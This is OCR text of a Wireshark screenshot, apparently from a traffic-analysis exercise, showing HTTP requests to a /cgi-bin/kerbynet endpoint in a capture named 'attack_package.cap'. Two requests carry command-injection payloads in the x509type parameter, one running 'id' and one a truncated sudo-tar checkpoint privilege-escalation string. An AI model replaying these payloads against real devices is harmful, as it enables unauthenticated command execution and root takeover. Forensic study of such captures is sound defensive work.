 http.request.uri matches "/cgi-bin/kerbynet"
No. Time Source Destination Protocol Length Info
10790 373.731030 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysi
10807 386.731775 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10831 399.727714 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10848 412.730996 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10865 417.715047 182.143.237.15 61.139.2.100 HTTP 277 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0Aid%0A' HTTP/1.1
10883 425.730109 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10919 438.736125 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10934 451.731498 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10948 464.730177 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10966 477.737628 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/n
11081 490.731500
11099 503.736036 61.139.2.1
11109 516.732663 61.139.2.1
11132 529.733753 61.139.2.1
11189 542.734097 61.139.2.1
11225 555.733799 61.139.2.1
↑ 3 K/s
↓ 1 K/s
44%
Wireshark · 分组 11029 · attack_package.cap
Transmission Control Protocol, Src Port: 54100, Dst Port: 80, Seq: 1, Ack: 1, Len: 559
Hypertext Transfer Protocol
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20-…
[Expert Info (Chat/Sequence): GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%…
Request Method: GET
Request URI: /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--check…
Request URI Path: /cgi-bin/kerbynet
Request URI Query: Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%2…
Request URI Query Parameter: Action=x509view
Request URI Query Parameter: Section=NoAuthREQ
Request URI Query Parameter: User=
Request URI Query Parameter: x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='p…
Request Version: HTTP/1.1
0070 65 72 3d 26 78 35 30 39 74 79 70 65 3d 27 25 30 er=&x509 type='%0
0080 41 2f 65 74 63 2f 73 75 64 6f 25 32 30 74 61 72 A/etc/su do%20tar
Frame 11029: 617 bytes on wire
Ethernet II, Src: VMware_c0:00:
Internet Protocol Version 4, Sr
Transmission Control Protocol,
Hypertext Transfer Protocol
224:19